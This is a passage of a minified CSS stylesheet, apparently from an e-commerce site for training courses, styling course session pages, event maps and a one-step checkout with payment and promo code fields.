!important;outline:none;position:absolute;inset:0;z-index:10;width:100%;height:100% !important}.catalog-product-view .product-info-main{padding-top:0}.session-detail-title-container{display:block;text-align:center;padding:15px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.session-detail-title-container .title{font-family:'Roboto',sans-serif;display:inline-flex;align-items:center;justify-content:center;gap:10px;font-size:20px;font-weight:600;line-height:30px;color:#254a75;margin:0}.mSession-detail-container{padding-top:20px}.mSession-detail-header{padding:15px;margin-bottom:20px}.mSession-detail-header .go-back-btn:hover,.mSession-detail-header .go-back-btn:focus,.mSession-detail-header .go-back-btn{display:inline-flex;align-items:center;gap:5px;font-size:16px;font-weight:700;line-height:20px;color:#45b4b1;text-decoration:underline}.mSession-detail-header .go-back-btn .icn-arrow{display:inline-block;width:20px;height:20px}.mSession-detail-header .go-back-btn .icn-arrow>svg{width:100%;height:100%;fill:#45b4b1}.course-session-info-block.for-mobile-session-ondemand{display:flex;flex-direction:column;padding:0;min-height:calc(100vh - 400px)}.course-session-info-block .mcourse-session-heading{padding:0 15px}.mcourse-session-info-header .mcourse-name-wrap{padding:0 5px 5px}.mcourse-session-info-header .mcourse-name-wrap .mcourse-name{font-family:'Roboto',sans-serif;font-size:22px;font-weight:700;color:#254a75;margin:0}.mcourse-session-info-header .mcourse-name-wrap+.product-item-includes{display:block;font-size:16px;font-weight:400;color:#254a75;margin:12px 0 0;padding:0 5px 5px;border-bottom:1px solid #ccc}.mcourse-session-timezone-wrap{display:flex;align-items:center;justify-content:space-between;margin:15px 0 0;padding:0 5px 5px;border-bottom:1px solid #ccc}.mcourse-session-timezone-wrap .mcourse-session-startDate{font-size:16px;font-weight:600;color:#254a75;margin:0}.mcourse-session-timezone-wrap .mcourse-session-time{font-size:16px;font-weight:600;color:#254a75;text-align:right;margin:0}.mcourse-session-delivery-wrap{position:relative;display:grid;grid-template-columns:1fr 2fr 1fr;align-items:center;border-bottom:1px solid #ccc;padding:5px}.mcourse-session-delivery-wrap .mcourse-delivery-type-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcourse-delivery-type-wrap .mcourse-delivery-type{font-size:16px;font-weight:600;color:#f37723}.mcourse-session-delivery-wrap .mcourse-duration-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcourse-duration-wrap .mcourse-duration{font-size:16px;font-weight:400;color:#254a75}.mcourse-session-delivery-wrap .mcourse-location-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcourse-location-wrap .mcourse-location{font-size:15px;font-weight:600;color:#f37723}.mcourse-session-delivery-wrap .mcourse-amount-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcourse-amount-wrap .mcourse-amount{font-size:16px;font-weight:600;color:#254a75}.mcourse-amount-wrap .mcourse-amount small{font-size:12px;font-weight:600;color:#254a75}.mcourse-session-more-info{background-color:#f7f8f9;padding:15px 20px}.mcourse-session-more-info hr{border:none;height:1px;background-color:#ccc;margin:20px 0}.mcourse-session-more-info .mcourse-daily-schedule-wrap{margin-bottom:20px}.course-session-info-block.mobileviewcheck .mcourse-session-more-info{min-height:calc(100vh - 510px)}.mcourse-daily-schedule-wrap .mcourse-daily-schedule-title-wrap{margin-bottom:20px}.mcourse-daily-schedule-wrap .mcourse-daily-schedule-title-wrap .mcourse-daily-schedule-title{font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;text-transform:uppercase;margin:0}.mcourse-daily-schedule-wrap .mcourse-daily-schedules{display:flex;gap:10px}.mcourse-daily-schedule-wrap .mcourse-daily-schedules>.left{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;display:flex;flex-direction:column;gap:10px}.mcourse-daily-schedule-wrap .mcourse-daily-schedules>.right{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;display:flex;flex-direction:column;gap:10px}.mcourse-daily-schedules .mcourse-daily-schedules-block{display:flex;align-items:center;flex-wrap:wrap;gap:10px;background-color:#fff;border-radius:4px;padding:10px}.mcourse-daily-schedules .mcourse-daily-schedules-block p{font-size:14px;font-weight:600;color:#254a75;margin:0}.mcourse-session-more-info .mcourse-multiple-courses-wrap{margin-bottom:20px}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-title-wrap{margin-bottom:10px}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-title-wrap .mcourse-multiple-courses-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-list .mcourse-multiple-courses-block{display:flex;align-items:center;gap:20px}.mcourse-multiple-courses-list .mcourse-multiple-courses-block+.mcourse-multiple-courses-block{margin-top:5px}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-name{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-date{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:400;text-align:center;color:#254a75;margin:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right;margin-bottom:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info a:hover,.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info a{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-decoration:underline;margin:0}.mcourse-event-location-map-container{background-color:#fff;border-radius:4px;padding:20px;margin-bottom:15px}.mcourse-event-location-map-container .map-address .event-title-wrap{border-bottom:1px solid #ccc;padding-bottom:5px;margin-bottom:15px}.mcourse-event-location-map-container .map-address .event-title-wrap .event-title{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;color:#254a75;margin:0}.mcourse-event-location-map-container .event-address-wrap{padding:5px 0}.mcourse-event-location-map-container .event-address-wrap .event-address{font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-event-location-map-container .map-address>.event-address-wrap{display:none}.mcourse-event-location-map-container .event-map-container{position:relative;aspect-ratio:1.77777778}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper{margin:0 !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right{padding:0 !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container{position:relative;width:100%;max-width:100%;aspect-ratio:1.77777778}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation{height:100% !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation>div{position:absolute !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation>div>.gm-style{position:absolute !important;inset:0 !important;height:auto !important}.mcourse-requirements-container .heading{font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;text-transform:uppercase;margin:0 0 10px}.mcourse-requirements-container .course-requirements-list{border-radius:4px;background-color:#fff;padding:15px}.mcourse-requirements-container .course-requirements-list ul{padding-inline-start:40px}.mcourse-requirements-container .course-requirements-list ul li{font-size:16px;font-weight:500;display:list-item;list-style:inherit}.mcourse-requirements-container .course-requirements-list ul li+li{margin-top:10px}.mcourse-session-addToCart-wrapper{position:fixed;bottom:0;left:0;right:0;width:100%;z-index:10;display:flex;justify-content:center;align-items:center;background-color:#fff;padding:20px}.mcourse-session-addToCart-wrapper .mcourse-session-addToCart-btn{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;text-align:center;color:#fff;border:1px solid #45b4b1 !important;border-radius:4px;background-color:#45b4b1 !important;text-transform:uppercase;border-radius:6px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px}.course-session-info-block.for-mobile-session-ondemand .mcourse-session-more-info{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.course-session-info-block.for-mobile-session-certification{min-height:calc(100dvh - 440px)}.course-session-info-block.for-mobile-session-certification .mcourse-session-delivery-wrap{border-top:1px solid #ccc;margin-top:20px}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-container{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.course-session-info-block.for-mobile-session-certification #mAccordion.maccordion .mAccordion-header{background-color:#254a75 !important;padding:15px 30px !important}.course-session-info-block.for-mobile-session-certification .maccordion .title h3{font-family:'Roboto',sans-serif;font-size:20px;font-weight:600;color:#fff;margin:0}.course-session-info-block.for-mobile-session-certification .maccordion .mAccordion-item .chev-wrap{right:30px}.course-session-info-block.for-mobile-session-certification .maccordion .mAccordion-item .chev-wrap .chev{stroke:#fff}.course-session-info-block.for-mobile-session-certification .maccordion .m-accordion-panel{background-color:#f7f8f9}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-title-wrap{padding:10px 20px 5px}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-title-wrap .mcourse-session-includes-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;color:#254a75;margin:0}.course-session-info-block.for-mobile-session-certification .includes-course-list .includes-course-block{padding:5px 20px !important}.includes-course-list .includes-course-block .includes-course-img-wrap{position:relative;flex-grow:0;flex-shrink:0;flex-basis:auto;display:flex;justify-content:center;align-items:center;width:50px;height:50px}.includes-course-list .includes-course-block .includes-course-img-wrap .includes-course-img{position:absolute;inset:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.includes-course-list .includes-course-block .includes-course-name-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.includes-course-list .includes-course-block .includes-course-name-wrap .includes-course-name{font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;color:#254a75;margin:0}.catalog-product-view .bundle-options-container{padding-top:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper{padding:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper #ves-header .main-header{display:none}.checkout-index-index.onestepcheckout-index-index .page-wrapper #checkout.checkout-container.container{margin-bottom:0;margin-top:0;padding:0}.pragmaticelmscheckout-index-index .page-wrapper #checkout.checkout-container.container{margin-bottom:0;margin-top:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper #checkout.checkout-container.container .opc-wrapper.one-step-checkout-wrapper{padding-left:35px !important;padding-right:35px !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .checkout-container .opc-wrapper.one-step-checkout-wrapper{background-color:#fff}.checkout-index-index.onestepcheckout-index-index .page-wrapper .checkout-container .opc-wrapper .checkoutheading{font-weight:400;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ccc}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper #shipping.checkout-shipping-address .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper .control select{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;background-image:url("../images/icons/icon-chevron-down-select.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:40px;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount{display:block !important;padding-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field{flex-direction:column}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal .label{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal #subtotalajval{display:inline-block;font-size:16px;font-weight:700;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal #subtotalajval .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount .label{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount #discountajval{display:inline-block;font-size:16px;font-weight:700;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount #discountajval .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total .label{display:inline-block;font-size:20px;font-weight:700 !important;color:#254a75;text-transform:uppercase;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total #grandtotalajval{display:inline-block;font-size:22px;font-weight:700 !important;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total #grandtotalajval .currency{font-size:16px;font-weight:700}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total{margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total>a.collapse-row{display:block}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index{padding:0;margin:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>th.mark{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;border:none !important;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td{border:none !important;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount{text-align:right}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount .price{display:inline-block;font-size:16px;font-weight:700;color:#254a75;text-align:right}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount .price .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv{margin-top:30px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv #divconvertedcartotalmobile>tbody>tr>td#convertedcartotalmobile{font-size:16px;font-weight:700;color:#254a75;text-align:right;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv #divconvertedcartotalmobile>tbody>tr>td.disclaimer{font-size:12px;font-weight:400;color:#254a75;text-align:center;padding:10px 0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title{display:block !important;font-size:22px !important;font-weight:400 !important;color:#254a75 !important;background-color:transparent !important;border:none !important;border-radius:0 !important;padding:0 !important;margin:20px 0 20px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title:before{content:'Select';display:inline-block;font-size:22px !important;font-weight:400 !important;color:#254a75 !important;margin-right:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title{display:flex;align-items:center;gap:10px;border:none;padding:8px 0 8px 4px !important;margin-bottom:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title input.radio{accent-color:#060808;transform:scale(1.3);transform-origin:center;zoom:1.3;margin:0 !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title .label{font-size:22px;font-weight:400;color:#060808;text-transform:capitalize;margin-bottom:0 !important;white-space:normal !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title .label[for=authnetcim]{padding-left:15px}#maincontent img.payment-icon.affirm-payment-icon{max-height:36px;margin-top:-20px}#maincontent img.payment-icon.affirm-payment-icon+span{font-size:16px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field:before{content:'Promo Code';font-family:'Roboto',sans-serif !important;display:block;font-size:16px;font-weight:700;color:#254a75;text-transform:capitalize;margin-bottom:10px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .input-text{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:16px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px !important;padding:5px 20px 5px 70px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url("../images/icons/icon-promo-code.svg");background-repeat:no-repeat;background-position:left 20px center;background-size:30px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .input-textl:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary{text-align:left;margin-top:20px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary .action.action-apply{display:inline-block;width:auto !important;text-transform:uppercase;background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary .action.action-cancel{display:inline-block;width:auto !important;text-transform:uppercase;background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}.affirm-payment-icon{max-height:26px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper #checkout.checkout-container.container .OderSummaryWrapper .title{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget .credit-card-types .item{width:50px;height:30px;border-radius:4px;overflow:hidden}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .control .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.year{padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.month{padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc.field.number{margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc #authnetcim-cc-type-exp-div.field.date{clear:both;margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc #authnetcim-cc-type-exp-div.field.date>.label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.date .select.month{background-image:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.date .select.year{background-image:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .control{width:50% !important;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .input-text.cvv{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget{width:50%;margin-bottom:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number{margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget .credit-card-types{display:flex;align-items:center;gap:5px;margin-bottom:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form{margin-bottom:0 !important}.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap{width:90% !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.postcode"]{clear:both}#shipping:before{content:'';display:table}#shipping:after{content:'';display:table}#authnetcim-form-cc:before{content:'';display:table}#authnetcim-form-cc:after{content:'';display:table}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper{position:relative;bottom:auto;background-color:#f7f8f9}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-align:center;border:1px solid #f37723 !important;background-color:#f37723 !important;text-transform:uppercase;border-radius:4px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px;margin:0 auto}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.firstname"]{width:50%;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.lastname"]{width:50%;padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.city"]{width:50%;padding-right:5px 